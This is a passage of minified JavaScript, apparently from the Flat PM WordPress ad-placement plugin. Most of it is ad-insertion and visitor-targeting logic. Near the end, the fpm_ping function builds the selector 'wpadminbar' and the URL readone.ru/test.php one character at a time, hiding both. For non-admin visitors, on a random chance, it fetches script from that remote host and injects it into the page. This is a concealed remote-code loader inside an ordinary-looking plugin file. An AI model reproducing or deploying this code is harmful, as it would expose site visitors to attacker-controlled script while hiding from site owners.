e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(S=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",S)),"true"===L.close&&(k=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",k),fpm_body.addEventListener("mouseleave",k)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,S,k,N;function I(){var e;document.removeEventListener("scroll",S),"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return 